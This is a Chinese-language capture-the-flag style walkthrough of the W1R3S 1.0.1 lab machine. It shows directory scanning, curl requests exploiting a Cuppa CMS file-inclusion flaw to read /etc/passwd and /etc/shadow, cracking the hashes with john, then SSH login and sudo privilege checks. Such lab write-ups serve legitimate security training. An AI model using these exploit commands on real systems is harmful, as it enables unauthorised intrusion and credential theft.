

W1R3S 1.0.1





这个泄露了员工姓名和对应职位,其他的文件都没看出什么信息



## 尝试登录mysql

不允许远程登录(这里我网络环境变了,靶机ip也变了)

## 渗透80端口

前面得到wordpress页面,拼接访问

无论点击哪个按钮都会跳转到localhost

扫目录,看看有没有新的突破口

`dirsearch -u http://192.168.128.58 --json-report=result`



得到很多路径,拼接访问。有个cuppa cms的安装页面

点击next往下安装,安装成功但是创建用户失败



查有没有历史漏洞

`searchsploit cuppa cms`

把exp复制到当前目录

`searchsploit -m 25971.txt`



里面列出访问路径,漏洞出现行,文件包含漏洞,exp示范。有本地任意文件包含,能实现任意文件读取



尝试拼接访问,404

往administrator目录后拼接,404



删掉/cuppa后往administrator拼接,访问成功但是没内容返回

到网上找cms源码看看

要post方式传参

`curl -X POST http://192.168.128.58/administrator/alerts/alertConfigField.php -d "urlConfig=../../../../../../../../../etc/passwd"`

`curl -X POST http://192.168.128.58/administrator/alerts/alertConfigField.php -d "urlConfig=../../../../../../../../../etc/shadow"`

将有哈希的保存到一个文件,然后用john爆破,`john shadowtest --wordlist /usr/share/wordlists/rockyou.txt`。等待运行完毕使用`john --show shadow文件名`查看



## ssh连接

得到密码后通过ssh连接靶机,`ssh username@ip`





查看当前权限,可以看到用sudo命令权限

`id`

查看可以sudo执行的命令,3个ALL相当于root权限

`sudo -l`

· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!

· 使用C#创建一个MCP客户端

· ollama系列1:轻松3步本地部署deepseek,普通电脑可用

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 按钮权限的设计及实现